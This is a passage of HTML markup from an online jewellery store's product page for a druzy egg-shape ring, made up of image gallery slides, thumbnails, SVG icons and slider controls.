      <img src="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064458815">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064360511"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064360511"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064360511">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-20347231502399"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-20347231502399"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.51877607788597%;">
      <img src="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=246 246w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=493 493w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=600 600w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=713 713w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=823 823w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=990 990w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1100 1100w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1206 1206w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1346 1346w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1426 1426w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1646 1646w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1946 1946w" width="1946" height="2598" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.51877607788597%;">
    <img src="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=246 246w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=493 493w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=600 600w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=713 713w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=823 823w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=990 990w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1100 1100w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1206 1206w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1346 1346w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1426 1426w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1646 1646w, //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&amp;width=1946 1946w" width="1946" height="2598" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="20347231502399">
    <span class="visually-hidden">
      Open media 11 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">11</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                  id="Slide-Thumbnails-template--15927043719231__main-0"
                  class="thumbnail-list__item slider__slide"
                  data-target="template--15927043719231__main-8088064294975"
                  data-media-position="1"
                >
                  <button
                    class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--15927043719231__main"
                    aria-describedby="Thumbnail-template--15927043719231__main-0"
                  >
                    <img
                      id="Thumbnail-template--15927043719231__main-0"
                      srcset="
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=54 54w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=74 74w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=104 104w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=162 162w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=208 208w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=324 324w,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=416 416w,,
                        //felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647 w
                      "
                      src="//felixz.com/cdn/shop/products/UR0066-G1.jpg?v=1611591647&width=416"
                      sizes="(min-width: 1600px) calc((825 - 4rem) / 4), (min-width: 990px) calc((55.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Shining Druzy Egg Shape  Ring"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-1"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-21310997659711"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-1"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-1"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-GB1.jpg?v=1669748173&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-GB1.jpg?crop=center&height=84&v=1669748173&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-2"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-21311000117311"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-2"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-2"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0045-GB.jpg?crop=center&height=84&v=1669748173&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-21310997692479"
                    data-media-position="4"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?crop=center&height=84&v=1669748173&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-5"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064262207"
                    data-media-position="5"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-5"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-5"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-G.jpg?crop=center&height=84&v=1611591647&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-6"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064327743"
                    data-media-position="6"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-6"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-6"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-G2.jpg?crop=center&height=84&v=1611591647&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-7"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064393279"
                    data-media-position="7"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-7"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-7"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-S.jpg?crop=center&height=84&v=1611591648&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-8"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064426047"
                    data-media-position="8"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-8"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-8"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=59 59w,
